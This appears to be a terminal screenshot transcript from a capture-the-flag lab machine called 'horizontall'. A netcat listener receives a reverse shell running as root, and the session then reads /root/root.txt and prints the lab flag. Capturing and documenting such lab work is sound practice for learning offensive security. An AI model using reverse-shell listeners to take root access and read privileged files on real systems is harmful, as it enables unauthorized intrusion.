 Mar 11 | 16 : 04 192.168.100.54 10.10.14.9
/home/droix ✔ $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.105] 51096
bash: cannot set terminal process group (49209): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# whoami
whoami
root
root@horizontall:/home/developer/myproject/public# hostname -I
hostname -I
10.10.11.105 dead:beef::250:56ff:feb9:836a
root@horizontall:/home/developer/myproject/public# cat /root/root.txt
cat /root/root.txt
12b09ddbe0279136b185871e2fc8228a
root@horizontall:/home/developer/myproject/public#